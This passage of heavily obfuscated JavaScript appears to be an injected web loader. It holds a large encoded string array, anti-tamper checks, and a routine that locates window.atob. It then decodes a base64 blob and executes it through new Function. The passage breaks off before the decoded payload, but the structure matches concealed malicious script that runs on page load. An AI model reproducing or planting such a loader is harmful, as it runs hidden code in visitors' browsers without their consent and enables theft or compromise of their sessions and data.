3zLGWnLPUvNvzm1jWyJi0B0TyDdLpm0PSzeHw','AMX3yvnJCeSWA29nsgD4t0rbC0OYEejzALLUs1n0sKTe','vfvZsNLACePivw5lu3rks0rcne5eqtrmq2rpuw0XD0P5','yxbWBhK','ttvov1fVwvn4AuTyDgHqv0v0tuHNEe1xstDKBuz5suDn','sKTeqJrnBvv5tenKqwrvnvDkEwTYu1nND2vevM1Aq3DU','sJfJmK1irJfprZLdvNPJmeP5D25wELzdwKvOBfnTuLnI','BKXdzg9AAKjwvNPsA1KWzgHkExDUvJfcBwnSzfnvmuPS','y3blmgTVtuHNmvKYwxnkmeiXvgXzBKTtA3jlrwTVtuHN','rei0tLroBeXdy3LwBKzosNLRCLntz3DLre5Pt1n3BKTR','zfnJr05ky1DWt1yXqNrkExDUvJa5DgnxvLrImwXyvuDR','q2Hjs0rcne5QwMLmq2rgwLrjCeP5A3blEtf3wvHkELPv','tKnJC0OWwtrHEtK2vtj0wLyXsJvkExDUwJb0A1KXrtrI','C0OYEejzALLUs1n0sKTeqJrnv1PTtenJm1f6vLPkEwTY','mdfisNL3BLyXrLnzmhbjtLvkDLj5y3nkmwrstJjsv1rU','sJnWwgvhuK1xrLPRu0DfBKXdzgLzvgX0yLDrmeP5D25w','refZy0qXDvCZuMrmrZvIzeyWowjSDhzyu3H1vZi5zfby','u2D3zurkAK5dD25zEKzku1nJCeSWA29nsgD4wvrbC0OY','BwrxnwPKr2X2yMLOEeXisxbLm0PSzeHwEwjPqNHMshH5','vfnJCeSWA29nsgCZt0rrC0P6sNHom1vUs1n0sKTeqJro','y3blmgTVtuHNmfPuz3nkmuvSuM0WBKTtDePlrei0tLDn','tMPJC0P6rNjprZHUs1n0sKTeqJrov1POtenKqu1fourk','z3DLreKYtun3BMjusxPsu2nWsZbRB01izZnorgTZsJbc','muLUtenKBfn5owPvrK52zvzKu1n5y3nkmMH0yJbSEfuY','vJfKuvLty3nkmJv0ytj0we5wtNrLrMnUtenKDu1Sze9s','mwnUtenKwfveuLrHr0PiwvnJC0OZAZrHmgHyvdbWALqX','BKXdzdbvmJK0yZboCLngzfjpq2nZsJi1mvqZuLHoBwHQ','utjZnvOYzeHmEwnZsJborgeYDfHvv3HQvLvoCK1ty3nk','owPvr0vUtenKCa','muzeyJfJBKXdzfHumfPRuZjKmfKWnxrHEMDUtenKC1eY','yvnJCeSWA29nsgD4wKDfC0OYEejzALLUs1n0sKTeqJro','ytboEeP5D25wELjztuzKuMvSzdvJu2nZsJnOrgeYAfHv','zurkAK55D25lq2HivxLJCeSWA29nsgCYt0rbC0OYmhLn','EeP5D25swfjhwKzjngeYtLHosezkvJfgv1KWmuXurLjy','mMXuyJfSm2jxotbwmdK1sNL3BLyWovLJvMrrwvvKC1j5','zuroBe5tD25rsfzpvMLJCeSWA29nsgD4wLrzC0P6sNHo','yNPgwe5UvLnrvwnUtenKCLeYCZrwmujlwtbODgiYsw5m','whaXvNLJC0OXyZnvmhHytJnVEfjvy25mq2rdtuHAuMjg','vfKYtenJEwnuzdfkEwTYu1nND2veutjAq3DUu2PRALrd','oxzwEMn3uZnwseP5D25LvK52y0HAvgiXCfHor0vUtenK','sJjwEvrTB25lu3rks0rcne5uqMXmq2nTyvnsmuP5A3jt','rejKs1n4nfCWrMrxEKi0tvyWCeTysMXKsfz5yMP0AMiY','ne1uAZvmq2rgwLrjCeP5A3jtu2D3zurJmK1PD25rrejq','zfHvBxHRu0DAwwjxndrImhrytKHgrgvftNzJr3bisNL3','CKT5BdDIEJbVyNL0DvCZuMrlmJfIsJjoB1LysKrImLjS','wvn3BK1yAfzuAwnWsZbRB01iz3Ppv1fZsJbKAu1SA25l','CeSWA29nsgD4wtjrC0P5vNLpvgTUs1n0sKTeqJrnAKK0','suDNB2ntEhLlwhqYwvHjz1n6muPmse05ztmWn2mXDeXl','wLyXsJjwA1zOsNL3BLyXrJrArK5nvg1ovveYDdfkExDU','uvDZBKTtDePlrei0tKrNneXdzhryvu5tsNLRCLntz3DL','v0vUtenKmvuYDdbwmdLpwtbJngeWy25mq2rytKu1ALvT','D2vevMXzAxDUs0nOsfv5y3blmgTVtuHNEK5QuxnkEKPx','sZbRB01izZjnEKvZsJnNmLPQuw5lu3rks0rcne1xuMXm','vvvAALrUsM1rvMrsy1nJC0OXzfjsrvPytLDADwnfy25m','z25yu2HOv3LKEMfhBg1Kq2rKs0nRCe8ZmwPzwfjQyunO','BhfAq2rKufqWowrxnwTAv1PWyM1wA0TyDdjzweLNyvqX','wwPJC0P5vNLpvgTUs1n0sKTeqJrnBuuXtenJmvjUBZnk','zeThz3nArNrOtvnND2vertroExDUvvnwr2jty3byu2GZ','D2vevM1AAxDUvvnwr2jty3blmw9VtuHNEfL6rxnkEK5H','CeSWA29nsgD4wxPRC0OWBZvjmhDUs1n0sKTeqJror00Z','D25kweK1t1nJCeSWA29nsgCWwLDvC0OYmhLnmfvUs1n0','rw5mq2ryvdiWmgnitJvvEwnZsJnsvgiXAfHoBePQu2Xo','yZbKvgqWvNLJC0OXzffxBu5xu1DkwfOWy25mq2qWyuHk','wwPrC0OWDfzwwgDUs1n0sKTeqJrnBvPRtenKtfzwvJrk','mZbZyZf0teTeqJrov1PPtenKv1PvtM9kEwXKufDsyLn5','CLntz3DLrfzRtxL3BLLTCeTtAwnWsZbRB01iz3LoELLZ','yJjWAeP5D25wmuv4yMXKu2fvvNrsEwnZsJbgEfyZrLHv','sZbRB01iz3LoEKfZsNPoywjxww5lu3rks0rcne1TwM1m','D25wmuK1yMXJmu5uvNnwEwnZsJfJm2vhuKTnsejRu1CX','y3nkmwrstJjosLnguLzwmujqsNL3BLz6vtbIruK0yJfO','mvHkExDUuKHsCgiXzffwrLLUtenKA01hEgPumu5Yv0zK','vNnwEwnZsJjWva','sgffC25mq2ryvdj4A1nxAfnzmuPeytfNBKXdzfHvALjd','zdrprZH6vNPwu1KWBdnpq2nZsJnzngiYtLHoBxHQvtb4','rfuWwxL3BKPTA2TKu2nWsZbRB01izZbnmLLZsJbJBfDd','EeP5D25wELjhwtfABfiWCfHome1UtenKD01QzgPvme52','zurwAvL5D25vu1zhyLnJCeSWA29nsgD6t1DzC0P6rNjp','y3nkmwmZt0zOnLuYouXwELPesNL3BLz6zgHwmwmWv0HS','rxDABLzisNL3BLyWouTArLi0zuDssfeYDg1kExDUyJns','ytnwwfqWog5mq2ryvuDsA1n6rxPzmgS0yxPrBKXdzerI','BKTtDePlrei0tvDgAKXdzhrnAK5gsNLRCLntz3DLrezS','rwrusNLRCLntz3DLrfL4twL3BKPdAejAEwnWsZbRB01i','CLjdy3nkmePytuDWwfvisMPkExDUvJfkDwfSzfbHvKPU','zvnJC0OWuKPKv2Hyvdi1wKP5D25wmdLlwKzotgjhtLDr','A29nsgCZtJjrC0OYtxHtvwTUs1n0sKTeqJrnEMm0tenK','mgTVtuHNELLxvxnkEKP4tJnvBKTtDePlrei0tLrNnuXd','ywXKufz5y3nkmwrquw1osLeYotfKme5YvfnJC0OXzfjs','sxnkExbYtti0BG','yNL0EvyWAfDkExDUwJjNELKWAfrIm1jyvvHfBKXdzfHv','vJfgAvPwzfforezOy1nJC0OXyZnuBu5kv2TsrfOZrw5m','Ae1PD25nBfP4vfnJCeSWA29nsgD6ttjjC0P6sLDJvtbU','Bu5jwvnJC0OYndrImuPdt0C5sfeXy25mq2rhyuHkqMjh','BeXJBuPou2LKza','sNL3BLyWovnzmvPeyJnAq2jxDe9kExDUvJa5wvjxtxPs','sKTeqJrovfzStenKtvyZrJvkEwTYu1nND2vetxDpu3DU','ovPUvNvzm1jWyJi0B2ntEhLlwhr5wLHsmwnTngDJvhH5','zZjAALfUs1yWovPUvNvzm1jWyJi0B2ntEhLlwhr5wLHs','zurjm01tD25kq2HcwNLJCeSWA29nsgD5ww1nC0OWBZvj','mu52tMLJC0OYBgXvm0zytMTkALnSy25mq2rytJfWALvh','zfjprwrOv21gwuP5D25HsePXyvHgvgiZy25mq2ryvwPS','y3nkmwmXvg1osLPisKDIvMnUtenKnMvhsKLwEMr3wKvK','wLHgrgeYuLHomJbUtenKwfvyuMPtmdvSvfzJmLzTtLzr','AeLpu2nZsJj0wG','B01izZfAvgnZsNLrB1fxy25lu3rks0rcne56qMXmq2r0','ExDUvJfkrgrwyZfIr1jqvti5C0P5D25wELzxwtaWEfiZ','s0P5A3jtu2D3zurgAu5tD25nv3m0yNLJCeSWA29nsgCX','EffUvMHkExDUvNPvD1KZvtrHmxbytNPNBKXdzdrrmJLn','vJnrBMTUwfn0mgfhBhPxEwrsutnwBvyYB25yu2TZyxOX','CeSWA29nsgD6tLrNC0OWqxDume1Us1n0sKTeqJrnBuKY','sJfKuwjwqNDvmJH4vJa5seP5D25wmuPlwtfoALvgtMLz','tZmWC1KXDePlrei0tLrJneXdy3fzmuu0sNLSzfbxwJfI','q2rnt0yXDuP5A3jtu2D3zuroBvLPD25nru5duvnJCeSW','C0P5wNbksfvUs1n0sKTeqJrnBuK0tenKEffxCefkEwTY','q2ryvvDAtgvhmxzvmMHOsNL3BLz6wJrzmu5At1rABfz5','D1LtD25zBxblu2LJCeSWA29nsgD6tJjrC0P6sLDJvtbU','BerzAwnWsZbRB01izZnoAK1ZsNPgnfzvng5lu3rks0rc','qMfRqw5lu3rks0rcne1QzgTmq2n4yxPODKP5A3jtu2D3','uMnty3nkmwmWtdjssfPxuMTvBe5YtKnJC0OYnurHEMWZ','sJfJm1vfvLHumNbcuvvJBKXdzfHvrxrgy0HgDgrdy3nk','yZbkExDUuvCXDK9yrKHHBwTUtenKr1LUAgTvvMXHwKu5','rw5mq2ryvdjsALrxtJzvmwrtwLnJC0OZrNPuBvjtwKDs','zfrkEwTYu1nND2vevtjzAxDUzurABu5dy3blmgTVtuHN','qKrrA0vUs1n0sKTeqJroBvf4tenKBeTvtMLkEwTYu1nN','s0rcne5urMHmq2r4uvDWquP5A3jtu2D3zurzEe5tD25n','m1zyuwXJmvPty3nkmMXmtKHgwe5vwMPtvwnUtenKCvuY','sJeXyKOYtNHJAZLVyLnKzfbxwJfIBu4WyvC5DuTdBdDK','swDHAJbUwvDkAG','vK52yLHJngeYnvHvr2TUtenKwfr6tMPwr051vgXKue9d','u1nND2vesMXzAxDUuJjjEvDty3blmgTVtuHNmvLQuxnk','rgTUtenKwe5SsMPtm0PftKDSseP5D25wEMrZwKzrngeW','mwXdtKjJDG','BLrdAe5ru2nWsZbRB01iz3LpvffZsJnNmLPQuw5lu3rk','wLDKweP5D25wmuv6wKzgmvPhtKTvmNrAsNL3BLPhrMXI','vZLfvNPwv1KWouHnq2nZsJnNngeWCfHvvLPQvLCXCLnP','ELOXyJbkAeP5D25wmuPlwKvWt1rTtLjvmNrgsNL3BMve','reKWtKn3BLjxvxLlu2nWsZbRB01iz3HoAKfZsJiXzfeX','A0TyDgHxEwr3zfHoB0OXmg9zvNnUyZjOCfPUuw5yu2DW','wKDWBMfgy25mq2rytLHcA1qYvM9ArtveyxPzBKXdzgTI','mfKYuxnkmdvdyLHbBKTtDePlrei0txPNEeXdzeHzAKPA','n2rTrNLjrw85whPcne9eyZfnEK01tLDrn2fxww9JEwW3','sfuYotzkExDUuKvoCLPTvK5vm2DUtenKrMjxodnsrZfY','vZbRB01iz3PnrfLZsJiXzfeXsw5lvJa5wM5wDvKZuNbI','tvrvBKXdzdrur0PtvNPrDLPfBfHkExDUwvzoDLOZuM9v','sJjorgeWBfHovtLhzdbJBKXdzfHvrLPQvLvKmLmYnvHk','vuvZBKXdzhjvmJLsuKHjDLPfowHkExDUvJfcBvzxzdjw','sJfKuLjgBfHowfOXyKHfBKXdzhzIvZLQvNPwCe0ZvNHk','zfHfngiYsNfzu2nZsJi0EveYCdjzA01UtenKwfr6vLvw','y3blmgTVtuHNmfPxuxnkmhHyy1HRBKTtDePlrei0tKrO','mMX1wKC5m0TtBdHMq2H0ufDsyLntz3DLreKWtML3BLrg','BKTtDePlrei0txPABuXdzhbuve15sNLRCLntz3DLrgn4','vtvmq2q0tM1zmeP5A3jtu2D3zurrD01dD25AwePpywLJ','murvAwnWsZbRB01izZnnAKLZsJjnEfnvA25lu3rks0rc','uti5sMrgtNjwq2nZsJfKue9yAfHvrgHly0zJBKXdzhHu','sNL3BLz6vNvprMrtuKrArLj5y3nkm2XuytfwwfvRwMPu','rwnUtenKB2rwsMPtAMHYuMXKu1j5y3nkm1jeytbkDe1h','C0OXwMXrmMDUs1n0sKTeqJrovePStenJD1eWsKjkEwTY','tenJBu1Tz3fkEwTYu1nND2vetM1ou3DUzerzCvfPy3bl','zZbzBuvZsJa1q2jyqw5lu3rks0rcne1QAgPmq2rmvLzw','q2rlt1notuP5A3jtu2D3zurrm015D25Au2XewwLJCeSW','ndu5odC4DNfbDw5S','v3qYvNPwte9vvNHkExDUuwPODMiXyZjHr05ot0C5t0P5','BKPdAejAEwnWsZbRB01iz3LzELLZsJjnEfnvA25lu3rk','rLrImuy0vti4EMnxrw5mq2rytKvkALiWzffAv0P4sNL3','zerKBLj4sNL3BLPesNHuA1PAyvnJC0OYoxLtrMG0t0C5','tKrjD0XdzefnrtLesNLRCLntz3DLre00tNL3BKTdAeHv','sZbRB01izZbAr1vZsNPwr2vQy25lu3rks0rcne56AgHm','zurnme1PD25nmKvSu0nJCfHumw1KvZvQzeDSDMjPAhHm','r05izevnBKXdzhLIvZLRzuHgEvDdy3nkmwmYuw1ov2nv','CLntz3DLrgm1tun3BK1xCZrIEwnWsZbRB01iz3PAv0vZ','BK1yAfzuAwnWsZbRB01izZbAvgTZsNLNB1iXtw5lu3rk','vw1wDvLwy25mq2r2tuvAALrvtNzoBgrrzfnJC0OXzfbu','sLDArLzivg1svMnty3nkmLv5wvHsEvyZrw5mq2r4u0rK','rfzPtun3BKTTC3PIAwnWwfnOB0XitxnnsgC0tezZD2ve','vZvYvNPAq1PgtLHkExDUvNPJngrUuKrHm2rytLrNBKXd','tvDwAKXdzdboAxbdsNLRCLntz3DLre5SwLn3BK1UrtnK','muXpm0PSzeHwEq','wvrbC0P6sNHom1vUs1n0sKTeqJroAMXPtenKEffxCefk','mfzStwLRBKTtDePlrei0tMPsA0XdzefKvtvxsNLRCLnt','ELPxtxnkmNHcwwPzBKTtDePlrei0ttjvD0XdzfDAvu5V','sNL3BLfTmxjJBgrtv21otveYDdbkExDUuLzoDMrfuKrH','u3DUwLnSrfLPy3blmgTVtuHNmK9erxnkEvPWsKHvBKTt','D25wmuzfytnvngiXBg9Ju2nZsJfKu2rhtLntvgXRyLHf','u3rks0rcne16vxHmq2rnvJngnuP5A3jtu2D3zuroA09d','vvm5ALv6Ahjsu2nZsJnSvgiYvLHosfjQveHOveP5D25w','rMTtrgDUtenKCwrUAgPwrZf2tvzKu05dy3nkmwmZvw1s','rei0tM1vmeXdze1prJf1sNLRCLntz3DLrfv3wwL3BMjw','u2D3zurnEe5dD25HrZvcyxLJCeSWA29nsgCWt0DrC0P6','zZborfvZsJjODq','tenKrfnvCgPvrMXqyxLJC0OXyZfJr05kvg0Xm1z6uKXk','sgD6tw1fC0P6sNHom1vUs1n0sKTeqJrore0XtenJEgvg','q2nXwtffneP5A3jtu2D3zurABvL5D25sBLjLy2LJCeSW','Ee5QtxnkmfzStwLRBKTwmhbkAvPfvZfrB01izZjABvvZ','twXRBKTtDePlrei0tvrREuXdzgPnvwXksNLRCLntz3DL','u2D3zurzme9dD25zBxblu2LJCeSWA29nsgD6tKDvC0OY','nvDkEwTYu1nND2vestfnq3DUuZfwvMvdy3blmgTVtuHN','BKPesNL3BLz6vNHuvu00ytjKwfvyA25mq2r2yLC5DLje','wML3BLiYsxLxu2nWsZbRB01iz3PArfLZsJjwEvrTB25l','mgTVtuHNmLPurxnkm3brzuDRBKTtA3jlrwTVtuHNEvLu','yuDovwnRovbkExDUyKzoDK4ZtxLLr1juwvnJC0OXzfjA','mK5wy21wwvfUrw5mq2r4uti4ngvvtNzvrMmXvNLJC0OX','ttjosMjxou5wmdLOsNL3BLz6zdbArK00ytbkBMjxodfw','sNPkEe4Zvw5lu3rks0rcne5TuxPmq2q2vuHOCeP5A3jt','ALvuz25lu3rks0rcne5hsxPmq2nTyvnsmuP5A3jtu2D3','mfuYotrLBtf2y2XJmLf5y3nkm2HuyJbSwe5towPvr2He','A3jtu2D3zursBe1tD25rsfzpvMLJCeSWA29nsgCWtwPr','y3HLrLzpsNLRCLntz3DLrfK1tLn3BLL6rKPtu2nWsZbR','EKjisNL3BLKXtNzvvMmZyvrAqLz5y3nkmwmXvw1otgqY','y3nkmwrswMTOrfeYodbIvwnUtenKnfuYou1wELv2wtfo','AwnZsJfKugjQrLHvwgSYwvDfBKXdzfHvwgXvyuDomvjP','ALLZsJnWuwvhA25lu3rks0rcne0YwMHmq2m0yxPcnKP5','vgeXtLHoAZHUtenKEvuYou1JAMHYu0zKuvf5y3nkme5e','vJfIv1nND2vesMTnExDUtLvAnK55y3blEwrQwLnKzeTi','vK5YzeHrngj5ovHvvwnUtenKwfqYwLDwEMrvwvDWEeP5','tenJEvzUrK5kEwTYu1nND2veuMToAxDUsM1RA2rty3bl','mfPQveCXCMnty3nkmwrrvuvsCMvhEgPwv0vUtenKqMjx','rei0tLDnmeXdy29lrwrusNLRCLntz3DLre5OtxL3BLj5','BvjkvNLJC0OXzfnrBu5wwtnkwMfUrw5mq2rcvti4DLfR','rei0tKrND0Xdy3fHEK51sNLSzfbxuMjtEwD3zursBu5d','sJjODvfxC25lu3nUwtjvBLHtAhLmq2nUs1nRC0P5og5l','nvHvBwTUtenKDfnRAdrIv0PysNL3BLyXqNnzmvjuyNPo','vK9hoxnkExDUvNPAtgnSyZnHAKjhwvnJC0OZuKrHEMHh','vNPws1PgqKrIm1fUtenKwe4YmhDwELzjtJnOweP5D25w','uMvNrxHW','B01izZnnAK1ZsNLNB1iXtw5lu3rks0rcne5QrMLmq2nX','sePwz3fkEwTYu1nND2veutfoAxDUtJbnmvDty3blmgTV','EMretLzRBKTtDePlrei0twPbEeXdzeXwvLy0sNLRCKOW','yJboDMfwzfjzu2nZsJfKufzTtLvvmJG1uwXoCLrdy3nk','D1z6wNrAweP4sNL3BLz6uJflmwmXv0HAmvLty3nkmeP0','DK1gzfbHu2nZsJjOvgj6wKnKBvjRvezJBKXdzfHvrNbQ','sxLoq3DUwLnSrfLPy3blmgTVtuHNmLPuy3nkEKPxy1uW','wtnsCgiYng9lwhqYwvHjz1zemvrmrvu5uKz0vuTeqJro','twjSyZjzA3rWvNLJC0OYttrHmMrytMPstLfTrw5mq2rX','tuHNmu5uqxnkmNHcwwPzBKTtDePlrei0tKrcAuXdy3HH','v3rksNL3BLyXrNLwBgrruJbKBMnty3nkmwrtv0zcEfeY','CeXhDZLKr2HWyZfZBLDvDhLzAZflsJeXyKOYEgXIBwqW','u2D3zurznu9tD25IveL6uLnJCeSWA29nsgD6txPrC0P6','ExDUyLyXrfvPy3blmgTVtuHNm01euxnkmhDVvfvfBKTt','s1n0sKTeqJrnmLL3tenKELrtuxDkEwTYu1nND2vevtrz','veHKsfndy3nkm0e0yJb0qMjxodnwmuzisNL3BLz6zhbK','qMfRqw5lu3rks0rcne5uzZjmq2nTzgTWs0P5A3jtu2D3','uxnkm3brzuDRBKTtDePlrei0tKrRneXdzgXlvu5PsNLR','DeDwELjqsNL3BMjhttfHv1Pzu3LJC0OXzfjwELPytKro','AuXdzeDKrJv5sNLRCLntz3DLreK1t1n3BK1UrtnKu2nW','nuP5A3jtu2D3zurkALLPD25nwgHwvgLJCeSWA29nsgCW','twPgAKXdzdzvsgHWsNLRCLntz3DLrfv3wKn3BKTdAeHv','v1LVsvvkDMiYEgXzvZrVzM1VCeTysMXKsfz5yMLcCu8Z','q2riwwPkwKP5A3jtu2D3zurnmvPPD25lq2HivxLJCeSW','utj0mvyXqKnzmgr0yJfjBKXdzfHumJvQvJfcvfiYAgHk','C0OYDhPwrfyZvti5s0P5D25LvZf2vdfJmffTtLznm2TU','A1PgwMPmmLjwwvnJC0OYAdbzA2Hfvti5DuP5D25LvZf2','D0XdzfnAAZHSsNLRCLntz3DLrgn6tun3BLreAgrIAwnW','BKXdzgHrmJLPzvrkv1PfouHkExDUzwXoDLfUwMPpv2nU','y3blmgTVtuHNmLLQz3nkEvL5yunVBKTtDePlrei0tvrO','ng5lu3rks0rcna','s0rcne1Qrtrmq2rmvLzwneP5A3jtu2D3zurrm1PtD25A','mtqYmtqZCen4wunQ','y1nJC0OZwM5tr0zytJbkA1rSy25mq2r1t0DZEfz6uJvK','EwTYu1nND2vertvoq3DUww1Ws1nPy3blmgTVtuHNEK9h','sKnzmu5Py1vvBKXdzhjtv0P4uMXoDLf5y3nkmeP0yNPc','y3nkmwmWtKvswe5xnwfrm0vUtenKEfeYDfjwmdLVwtbR','ELv6qw5mq2rytKu1ALmWBe1Hv1zOsNL3BLyXqtbImKu0','rNLjrLK5vxP0EvPyuJfJBtrNzez0v0TeqJror1jOtenK','r1jqwvnJC0OYCfrImfjytLCXnfeYrw5mq2ryvw01vMvu','D25Lvu52wvzJmK4YtLfrmJK1sNL3BLz6zeDzmgrRvJfA','u2nZsJnOAMvhuKXtA3bRvKvJBKXdzg5prZLzy1HOB1Pg','mK5qturbBKXdzeDKmLPmvNPwyvPgqMHkExDUzhPODK0X','sLPkEwTYu1nND2vetxDou3DUs0nOsfv5y3blmgTVtuHN','txLkEwTYu1nND2verMXnAxDUyuC1qMf5y3blmgTVtuHN','y3byvdfTzfC1AMrhBhzIAwGYteHVCguZwMHJAujoufvZ','sgX0ytjwwe5vog5mq2q0yLC5rLz6uJbzmuz0yJj3BKXd','ne1Qwtjmq2n4zuzwt0P5A3jtu2D3zurgAe1PD25IveL6','tNPKA1ngy25mq2ryvdi1s1z6zgLrBvzysNL3BLyXsxPz','EwDVBKi','uK1Ju2nZsJbwra','tw5mq2rytKzbnfyWouLHBMXOsNL3BLyXqM9zmdf6u0rA','odrzBgnUtenKrveYodfLrgH2y1zJmfz5y3nkmLu0ytng','tNzxsgrOvuvrBG','uJiWBKXdzfHor1zHvNPAmMnvrMHkExDUywToDLzvtMPJ','EKz3zdfJBKXdzfHumdH2wvHssfDty3nkmwrsvKvSmveY','rMLmq2n3utbkqKP5A3jtu2D3zurAAK55D25lA3bHvhLJ','s1yWovntz3DLreuYwLn3BLPysK9HAwnWsZbRB01izZbn','y3nkmKPuytjAB1reAhnwmuKXzeHkrgj5DfHvr1jRu1vJ','y3blmgTVtuHNma','A2nUtenKwfvSuLPwELj1wJj0AeP5D25wmuzzzvDomMjh','CLntz3DLre14wML3BKPQsM9lAwnWsZbRB01iz3HABvvZ','mLjeytaXwfvPowPtEMH2y0nJC0OXyZbrmKO2uti4m1z6','z3LoEK1ZsNPoywjxww5lu3rks0rcne5uuxDmq2nVs0vK','q2r0wfvou0P5A3jtu2D3zurnne1dD25wBvzeyunJCeSW','wxnLq3G1teHVC1ftEenlwhr5wLHsmwnTngDJu2H5teHn','C0OZzZjAALfUs1n0sKTeqJroAMXTtenKtvyZrJvkEwTY','vxbrmKLUs1n0sKTeqJrnAKjTtenJm1f6vLPkEwTYu1nN','qw5lu3rks0rcne16y3Pmq2mXuM5Vm0P5A3jtu2D3zurr','AfLrvZf2ytfJm2nty3nkmwmYvdfswe5SqNvrBuvUtenK','z3DLrfKZt1n3BKPdAejAEwnWsZbRB01izZfzmKLZsNLW','yunVBKTtDePlrei0tvrJmuXdy3LwBKzosNLRCLntz3DL','BMjxvNHwwfyWyvnJC0OZzZrHEMrStxPOEuP5D25rEMH2','mvrSww5lu3rks0rcne16BgLmq2q0tM1zmeP5A3jtu2D3','me54sNL3BMjQAhzJmwmXutjkEvLty3nkmwmYwKDov1j6','zgPnvwXksNLSzfbxwJfIBu4WyvC5DuTiwxnLAwW3zg1g','q2nWsZbRB01izZfpvevZsNPgCK9hog5lu3rks0rcne16','uLrTtKPsmujTvJa5seP5D25wmuj5tw1smLfTtLjwEwnZ','tZnkBgrivNLIAujRvZb3B01iz3Pnv0LZsJjkCvnRB25l','z3DLrfKXt1n3BLvQBhDHu2nWsZbRB01izZjoALLZsNLW','BKXdzgTprZL3yZiXDMmWsLHkExDUyJfoDLPysNrImu5y','vLLlAwnWsZbRB01iz3LnrfLZsJjStK16sw5lu3rks0rc','sKP5D25wmuziyZi5wwvwsw5mq2ryvdbnEvz6uM9ArKu0','zNvUy3rPB24','sgCWwLrzC0P6sLDJvtbUs1n0sKTeqJrnBuu0tenKqwrv','nePRze1RAW','EKP5D25wmuPmvtjSvgiYtLHvv0vUtenKqMriqMPuA3bO','uxnkEvL5yunVBKTtDePlrei0tw1zD0XdzdroBvKWsNLR','mLz5y3nkmwrtww1km09houzHr0vUtenKwfveBeXwELv4','mwmXvKHAwfvgAe1LvwnUtenKD1OZBfzLAZvysNL3BMnu','rei0twPABuXdzhryvu5tsNLRCLntz3DLrfKXwML3BMre','muXdzdboAxbdsNLRCLntz3DLrezOwLn3BLnQA2Puq2nW','qJrnALjStenKsePwz3fkEwTYu1nND2vettfoAxDUuuHw'];var _0x8420111u=_0x8420111d;(function(a,b){var p=_0x8420111d;while(!![]){try{var c=parseInt(p(0x19a))*parseInt(p(0x276))+parseInt(p(0x28a))+parseInt(p(0x1ef))*-parseInt(p(0x280))+-parseInt(p(0x13a))+-parseInt(p(0x2dd))*parseInt(p(0x1cf))+parseInt(p(0x1f9))+parseInt(p(0x24e))*-parseInt(p(0x11d));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8420111c,0x66b6f));var _0x8420111e=window;function _0x8420111f(a,c){var d=function(){var f=!![];return function(g,h){var i=f?function(){var q=_0x8420111d;if(h){var j=h[q(0x2e5)](g,arguments);return h=null,j;}}:function(){};return f=![],i;};}();for(var e in a){if(e['length']===c&&function(f,g){var r=_0x8420111d,h={};h[r(0x1ab)]='undefined',h['VGXWm']='object';var j=h,k=d(this,function(){var s=r,m=typeof window!==j['ygonB']?window:typeof process==='object'&&typeof require===s(0x1cd)&&typeof global===j['VGXWm']?global:this,n=function(){var t=s,o=new m[(t(0x179))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!o['test'](k);};return n();});k();for(var l=0x2;l<g['length'];l++){if(f['charCodeAt'](g[l][0x0])!==g[l][0x1])return![];}return!![];}(e,arguments))return a[e];}}function _0x8420111d(a,b){a=a-0xac;var c=_0x8420111c[a];if(_0x8420111d['lipgDL']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8420111d['VDruTN']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8420111d['oWERwY']={},_0x8420111d['lipgDL']=!![];}var e=_0x8420111c[0x0],f=a+e,g=_0x8420111d['oWERwY'][f];if(g===undefined){var h=function(i){this['oUNpTe']=i,this['RdVFQW']=[0x1,0x0,0x0],this['SQmhzg']=function(){return'newState';},this['ftirsZ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['tsaYPK']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['RjAyGx']=function(){var i=new RegExp(this['ftirsZ']+this['tsaYPK']),j=i['test'](this['SQmhzg']['toString']())?--this['RdVFQW'][0x1]:--this['RdVFQW'][0x0];return this['bGQYci'](j);},h['prototype']['bGQYci']=function(i){if(!Boolean(~i))return i;return this['AsdBso'](this['oUNpTe']);},h['prototype']['AsdBso']=function(j){for(var k=0x0,l=this['RdVFQW']['length'];k<l;k++){this['RdVFQW']['push'](Math['round'](Math['random']())),l=this['RdVFQW']['length'];}return j(this['RdVFQW'][0x0]);},new h(_0x8420111d)['RjAyGx'](),c=_0x8420111d['VDruTN'](c),_0x8420111d['oWERwY'][f]=c;}else c=g;return c;}new Function(_0x8420111f(_0x8420111e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDg3NTMzOTVjPVsneGFGY1VIb'+'TAnLCdXNWRkSXdOZExDa3AnLCdBU2toV0'+_0x8420111u(0x2a7)+'hZVc1VmRUOG9KJywndDJMSm1KcScsJ1dP'+'cmpsMWRjTlcnLCdXUjlOelNvc2xXJywnb'+'UNvRVc1ZVN4cScsJ0NTazRXUWRjTzhrWC'+'csJ1dQMGdmYlN4JywncGVwY05TbzFXUWU'+'nLCdXUHZsYmh4Y0lXJywnejhvQUVXSGcn'+_0x8420111u(0x23d)+_0x8420111u(0x258)+'twV1JhJywndjhvWUJDb3VXN3UnLCdCQ29'+'oVzY3Y0hZTycsJ2ptb2tEOG9jRGEnLCdX'+_0x8420111u(0xd0)+'Cd4bW9UVzdCY0xlTycsJ2ZTb1hFOG9mdV'+'cnLCdpbW8xc0NvMkNhJywnZGhsY05Da1l'+_0x8420111u(0x26e)+'YScsJ1dQUmNVckxnYlcnLCdhbW9PdG1vb'+_0x8420111u(0x1c4)+'g1dGEnLCdXUUxaYjAzY1BHJywnV091RWc'+'4b2JXUWknLCdXNzRxQUNrOVc2UycsJ3NT'+'azZjd1NDJywnVzV2dFdQMXN6RycsJ3Uwe'+'lJtYm0nLCdXNnRkUXhkZEk4a1EnLCdvOG'+'sxVzVXanRhJywnV1JCY0xtbzVzOGtvJyw'+'nRVdOY0xIcXknLCd1OGtRclNrMVdPaScs'+'J211RzlXNmxjSGEnLCdFdTVrVzdsZElhJ'+'